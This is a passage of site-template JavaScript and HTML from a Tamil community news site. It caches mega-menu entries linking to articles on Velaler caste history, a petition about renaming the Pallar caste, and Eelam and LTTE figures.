td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/mudaliars-who-maketh-madras-the-detailed-contributions-of-mudaliars-in-education-politics-films-medicine-culture-and-social-work\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mudaliars who maketh Madras the detailed contributions of Mudaliars in education, politics, films, medicine, culture and social work!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mudaliars who maketh Madras the detailed contributions of Mudaliars in education, politics, films, medicine, culture and social work!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/09\/Mudaliars-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/english-section\/\" class=\"td-post-category\">English News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/mudaliars-who-maketh-madras-the-detailed-contributions-of-mudaliars-in-education-politics-films-medicine-culture-and-social-work\/\" rel=\"bookmark\" title=\"Mudaliars who maketh Madras the detailed contributions of Mudaliars in education, politics, films, medicine, culture and social work!!!\">Mudaliars who maketh Madras the detailed contributions of Mudaliars in education,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/e-petition-to-honourable-prime-minister-objection-by-velaler-communities-against-proposal-to-renaming-of-pallar-caste-as-devendra-kula-velaler\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"E-Petition to Honourable Prime Minister : Objection by velaler communities against proposal to renaming of pallar caste as Devendra kula velaler\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"E-Petition to Honourable Prime Minister : Objection by velaler communities against proposal to renaming of pallar caste as Devendra kula velaler\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/12\/velaler_name_objection-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/english-section\/\" class=\"td-post-category\">English News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/e-petition-to-honourable-prime-minister-objection-by-velaler-communities-against-proposal-to-renaming-of-pallar-caste-as-devendra-kula-velaler\/\" rel=\"bookmark\" title=\"E-Petition to Honourable Prime Minister : Objection by velaler communities against proposal to renaming of pallar caste as Devendra kula velaler\">E-Petition to Honourable Prime Minister : Objection by velaler communities against...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/vellalar-history-a-bird-view\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velaler History : A Bird View&#8230;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/english-section\/\" class=\"td-post-category\">English News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/vellalar-history-a-bird-view\/\" rel=\"bookmark\" title=\"Velaler History : A Bird View&#8230;\">Velaler History : A Bird View&#8230;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_b1f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_b1f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/famous-architect-writer-and-filmmaker-in-eelam-iya-v-s-thurairajah-we-will-pay-homage-to-aiya-on-pillai-memorial-day\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b88\u0bb4\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0b95\u0bb4\u0bcd \u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0b95\u0b9f\u0bcd\u0b9f\u0bbf\u0b9f \u0b95\u0bb2\u0bc8 \u0ba8\u0bbf\u0baa\u0bc1\u0ba3\u0bb0\u0bcd \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bc8\u0baa\u0bcd\u0baa\u0b9f \u0ba4\u0baf\u0bbe\u0bb0\u0bbf\u0baa\u0bcd\u0baa\u0bbe\u0bb3\u0bb0\u0bcd \u0b90\u0baf\u0bbe V. S. \u0ba4\u0bc1\u0bb0\u0bc8\u0bb0\u0bbe\u0b9c\u0bbe \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b88\u0bb4\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0b95\u0bb4\u0bcd \u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0b95\u0b9f\u0bcd\u0b9f\u0bbf\u0b9f \u0b95\u0bb2\u0bc8 \u0ba8\u0bbf\u0baa\u0bc1\u0ba3\u0bb0\u0bcd \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bc8\u0baa\u0bcd\u0baa\u0b9f \u0ba4\u0baf\u0bbe\u0bb0\u0bbf\u0baa\u0bcd\u0baa\u0bbe\u0bb3\u0bb0\u0bcd \u0b90\u0baf\u0bbe V. S. \u0ba4\u0bc1\u0bb0\u0bc8\u0bb0\u0bbe\u0b9c\u0bbe \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/V._S._Thurairajah-200x150.jpg\"  width=\"200\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/eelam\/\" class=\"td-post-category\">\u0b88\u0bb4\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/famous-architect-writer-and-filmmaker-in-eelam-iya-v-s-thurairajah-we-will-pay-homage-to-aiya-on-pillai-memorial-day\/\" rel=\"bookmark\" title=\"\u0b88\u0bb4\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0b95\u0bb4\u0bcd \u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0b95\u0b9f\u0bcd\u0b9f\u0bbf\u0b9f \u0b95\u0bb2\u0bc8 \u0ba8\u0bbf\u0baa\u0bc1\u0ba3\u0bb0\u0bcd \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bc8\u0baa\u0bcd\u0baa\u0b9f \u0ba4\u0baf\u0bbe\u0bb0\u0bbf\u0baa\u0bcd\u0baa\u0bbe\u0bb3\u0bb0\u0bcd \u0b90\u0baf\u0bbe V. S. \u0ba4\u0bc1\u0bb0\u0bc8\u0bb0\u0bbe\u0b9c\u0bbe \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\">\u0b88\u0bb4\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0b95\u0bb4\u0bcd \u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0b95\u0b9f\u0bcd\u0b9f\u0bbf\u0b9f \u0b95\u0bb2\u0bc8 \u0ba8\u0bbf\u0baa\u0bc1\u0ba3\u0bb0\u0bcd \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bc8\u0baa\u0bcd\u0baa\u0b9f \u0ba4\u0baf\u0bbe\u0bb0\u0bbf\u0baa\u0bcd\u0baa\u0bbe\u0bb3\u0bb0\u0bcd \u0b90\u0baf\u0bbe V....<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/the-pioneer-of-the-ltte-movement-who-sacrificed-his-life-for-the-liberation-of-eelam-we-will-pay-homage-to-them-on-the-birthday-of-the-martyr-sudar-lieutenant-colonel-dileep-pillai\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"LTTE \u0b87\u0baf\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bcb\u0b9f\u0bbf, \u0b88\u0bb4 \u0bb5\u0bbf\u0b9f\u0bc1\u0ba4\u0bb2\u0bc8\u0b95\u0bcd\u0b95\u0bbe\u0b95 \u0ba4\u0ba9\u0ba4\u0bc1 \u0b89\u0baf\u0bbf\u0bb0\u0bc8 \u0bae\u0bbe\u0baf\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bca\u0ba3\u0bcd\u0b9f\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf\u0baf\u0bbe\u0b95 \u0b9a\u0bc1\u0b9f\u0bb0\u0bcd \u0bb2\u0bc6\u0baa\u0bcd\u0b9f\u0bbf\u0ba9\u0ba9\u0bcd \u0b95\u0bc7\u0ba3\u0bb2\u0bcd \u0ba4\u0bbf\u0bb2\u0bc0\u0baa\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd !!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LTTE \u0b87\u0baf\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bcb\u0b9f\u0bbf, \u0b88\u0bb4 \u0bb5\u0bbf\u0b9f\u0bc1\u0ba4\u0bb2\u0bc8\u0b95\u0bcd\u0b95\u0bbe\u0b95 \u0ba4\u0ba9\u0ba4\u0bc1 \u0b89\u0baf\u0bbf\u0bb0\u0bc8 \u0bae\u0bbe\u0baf\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bca\u0ba3\u0bcd\u0b9f\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf\u0baf\u0bbe\u0b95 \u0b9a\u0bc1\u0b9f\u0bb0\u0bcd \u0bb2\u0bc6\u0baa\u0bcd\u0b9f\u0bbf\u0ba9\u0ba9\u0bcd \u0b95\u0bc7\u0ba3\u0bb2\u0bcd \u0ba4\u0bbf\u0bb2\u0bc0\u0baa\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd !!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/ltte-curnal-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/eelam\/\" class=\"td-post-category\">\u0b88\u0bb4\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/the-pioneer-of-the-ltte-movement-who-sacrificed-his-life-for-the-liberation-of-eelam-we-will-pay-homage-to-them-on-the-birthday-of-the-martyr-sudar-lieutenant-colonel-dileep-pillai\/\" rel=\"bookmark\" title=\"LTTE \u0b87\u0baf\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bcb\u0b9f\u0bbf, \u0b88\u0bb4 \u0bb5\u0bbf\u0b9f\u0bc1\u0ba4\u0bb2\u0bc8\u0b95\u0bcd\u0b95\u0bbe\u0b95 \u0ba4\u0ba9\u0ba4\u0bc1 \u0b89\u0baf\u0bbf\u0bb0\u0bc8 \u0bae\u0bbe\u0baf\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bca\u0ba3\u0bcd\u0b9f\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf\u0baf\u0bbe\u0b95 \u0b9a\u0bc1\u0b9f\u0bb0\u0bcd \u0bb2\u0bc6\u0baa\u0bcd\u0b9f\u0bbf\u0ba9\u0ba9\u0bcd \u0b95\u0bc7\u0ba3\u0bb2\u0bcd \u0ba4\u0bbf\u0bb2\u0bc0\u0baa\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd !!!\">LTTE \u0b87\u0baf\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bcb\u0b9f\u0bbf, \u0b88\u0bb4 \u0bb5\u0bbf\u0b9f\u0bc1\u0ba4\u0bb2\u0bc8\u0b95\u0bcd\u0b95\u0bbe\u0b95 \u0ba4\u0ba9\u0ba4\u0bc1 \u0b89\u0baf\u0bbf\u0bb0\u0bc8 \u0bae\u0bbe\u0baf\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bca\u0ba3\u0bcd\u0b9f\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf\u0baf\u0bbe\u0b95 \u0b9a\u0bc1\u0b9f\u0bb0\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/mr-agni-subramaniam-at-vaitheeswaran-temple-valvettithurai-the-birthplace-of-prabhakaran-in-jaffna-district\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0baf\u0bbe\u0bb4\u0bcd \u0bae\u0bbe\u0bb5\u0b9f\u0bcd\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b89\u0bb3\u0bcd\u0bb3 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0bae\u0ba3\u0bcd\u0ba3\u0bbe\u0ba9 \u0bb5\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bbf\u0ba4\u0bcd\u0ba4\u0ba4\u0bc1\u0bb1\u0bc8 \u0bb5\u0bc8\u0ba4\u0bcd\u0ba4\u0bc0\u0bb8\u0bcd\u0bb5\u0bb0\u0ba9\u0bcd \u0b95\u0bcb\u0baf\u0bbf\u0bb2\u0bbf\u0bb2\u0bcd \u0ba4\u0bbf\u0bb0\u0bc1.\u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0baa\u0bbf\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0baf\u0bbe\u0bb4\u0bcd \u0bae\u0bbe\u0bb5\u0b9f\u0bcd\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b89\u0bb3\u0bcd\u0bb3 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0bae\u0ba3\u0bcd\u0ba3\u0bbe\u0ba9 \u0bb5\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bbf\u0ba4\u0bcd\u0ba4\u0ba4\u0bc1\u0bb1\u0bc8 \u0bb5\u0bc8\u0ba4\u0bcd\u0ba4\u0bc0\u0bb8\u0bcd\u0bb5\u0bb0\u0ba9\u0bcd \u0b95\u0bcb\u0baf\u0bbf\u0bb2\u0bbf\u0bb2\u0bcd \u0ba4\u0bbf\u0bb0\u0bc1.\u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0baa\u0bbf\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/as-at-kovil-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/eelam\/\" class=\"td-post-category\">\u0b88\u0bb4\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/mr-agni-subramaniam-at-vaitheeswaran-temple-valvettithurai-the-birthplace-of-prabhakaran-in-jaffna-district\/\" rel=\"bookmark\" title=\"\u0baf\u0bbe\u0bb4\u0bcd \u0bae\u0bbe\u0bb5\u0b9f\u0bcd\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b89\u0bb3\u0bcd\u0bb3 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0bae\u0ba3\u0bcd\u0ba3\u0bbe\u0ba9 \u0bb5\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bbf\u0ba4\u0bcd\u0ba4\u0ba4\u0bc1\u0bb1\u0bc8 \u0bb5\u0bc8\u0ba4\u0bcd\u0ba4\u0bc0\u0bb8\u0bcd\u0bb5\u0bb0\u0ba9\u0bcd \u0b95\u0bcb\u0baf\u0bbf\u0bb2\u0bbf\u0bb2\u0bcd \u0ba4\u0bbf\u0bb0\u0bc1.\u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0baa\u0bbf\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd\">\u0baf\u0bbe\u0bb4\u0bcd \u0bae\u0bbe\u0bb5\u0b9f\u0bcd\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b89\u0bb3\u0bcd\u0bb3 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0bae\u0ba3\u0bcd\u0ba3\u0bbe\u0ba9 \u0bb5\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bbf\u0ba4\u0bcd\u0ba4\u0ba4\u0bc1\u0bb1\u0bc8 \u0bb5\u0bc8\u0ba4\u0bcd\u0ba4\u0bc0\u0bb8\u0bcd\u0bb5\u0bb0\u0ba9\u0bcd \u0b95\u0bcb\u0baf\u0bbf\u0bb2\u0bbf\u0bb2\u0bcd \u0ba4\u0bbf\u0bb0\u0bc1.\u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0baa\u0bbf\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/sir-cvk-sivagyanam-who-recently-saw-his-birthday-congratulates-them-annar-must-live-long-and-continue-to-serve-the-eelam-tamils\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b85\u0ba9\u0bcd\u0bae\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bcd \u0b95\u0ba3\u0bcd\u0b9f \u0b90\u0baf\u0bbe \u0ba4\u0bbf\u0bb0\u0bc1.\u0b9a\u0bc0.\u0bb5\u0bc0.\u0b95\u0bc7. \u0b9a\u0bbf\u0bb5\u0b9e\u0bbe\u0ba9\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bb3\u0bc8 \u0ba4\u0bc6\u0bb0\u0bbf\u0bb5\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bca\u0bb3\u0bcd\u0b95\u0bbf\u0bb1\u0bcb\u0bae\u0bcd. \u0b85\u0ba9\u0bcd\u0ba9\u0bbe\u0bb0\u0bcd \u0ba8\u0bc0\u0b9f\u0bc1\u0b9f\u0bbf \u0bb5\u0bbe\u0bb4 \u0bb5\u0bc7\u0ba3\u0bcd\u0b9f\u0bc1\u0bae\u0bcd, \u0b88\u0bb4 \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0ba4\u0bca\u0b9f\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0bc1 \u0baa\u0ba3\u0bbf\u0baf\u0bbe\u0bb1\u0bcd\u0bb1\u0bbf\u0b9f \u0bb5\u0bc7\u0ba3\u0bcd\u0b9f\u0bc1\u0bae\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b85\u0ba9\u0bcd\u0bae\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bcd \u0b95\u0ba3\u0bcd\u0b9f \u0b90\u0baf\u0bbe \u0ba4\u0bbf\u0bb0\u0bc1.\u0b9a\u0bc0.\u0bb5\u0bc0.\u0b95\u0bc7. \u0b9a\u0bbf\u0bb5\u0b9e\u0bbe\u0ba9\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bb3\u0bc8 \u0ba4\u0bc6\u0bb0\u0bbf\u0bb5\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bca\u0bb3\u0bcd\u0b95\u0bbf\u0bb1\u0bcb\u0bae\u0bcd. \u0b85\u0ba9\u0bcd\u0ba9\u0bbe\u0bb0\u0bcd \u0ba8\u0bc0\u0b9f\u0bc1\u0b9f\u0bbf \u0bb5\u0bbe\u0bb4 \u0bb5\u0bc7\u0ba3\u0bcd\u0b9f\u0bc1\u0bae\u0bcd, \u0b88\u0bb4 \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0ba4\u0bca\u0b9f\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0bc1 \u0baa\u0ba3\u0bbf\u0baf\u0bbe\u0bb1\u0bcd\u0bb1\u0bbf\u0b9f \u0bb5\u0bc7\u0ba3\u0bcd\u0b9f\u0bc1\u0bae\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/10\/cvk-sivanyanam-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/eelam\/\" class=\"td-post-category\">\u0b88\u0bb4\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/sir-cvk-sivagyanam-who-recently-saw-his-birthday-congratulates-them-annar-must-live-long-and-continue-to-serve-the-eelam-tamils\/\" rel=\"bookmark\" title=\"\u0b85\u0ba9\u0bcd\u0bae\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bcd \u0b95\u0ba3\u0bcd\u0b9f \u0b90\u0baf\u0bbe 